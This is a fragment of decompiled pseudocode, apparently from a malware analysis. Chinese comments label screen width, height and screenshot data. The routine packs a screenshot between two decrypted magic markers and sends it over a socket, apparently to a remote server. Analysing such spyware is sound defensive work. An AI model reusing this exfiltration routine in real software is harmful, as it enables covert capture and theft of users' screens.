 61 v9 = len + 12;
62 dword_10012BD0 = len;
63 v10 = operator new(len + 12);
64 *v10 = weight; // 屏幕宽度
65 v10[1] = height; // 屏幕高度
66 v16 = len; // 屏幕截图的数据大小
67 v10[2] = len;
68 memmove(v10 + 3, v3, v16); // 屏幕截图数据
69 len = v9 + 0x28;
70 buff = (char *)operator new(v9 + 0x28);
71 // )(*&POIU:LKJ
72 v12 = decrypt_str(byte_1000F3D8);
73 *(_QWORD *)buff = *(_QWORD *)v12; // magic1
74 *((_DWORD *)buff + 2) = *((_DWORD *)v12 + 2);
75 *((_DWORD *)buff + 3) = *(_DWORD *)g_str3;
76 *((_DWORD *)buff + 4) = g_str4;
77 *((_DWORD *)buff + 5) = 4;
78 *((_DWORD *)buff + 6) = v9;
79 memmove(buff + 0x1C, v10, v9);
80 // ^%$#YTREHGFD
81 v13 = decrypt_str(asc_1000F3E8);
82 *(_QWORD *)&buff[v9 + 28] = *(_QWORD *)v13;// magic2
83 *(_DWORD *)&buff[v9 + 36] = *((_DWORD *)v13 + 2);
84 j__free(v10);
85 v14 = 0;
86 if ( s && send(s, buff, len, 0) != -1 )
87 v14 = 1;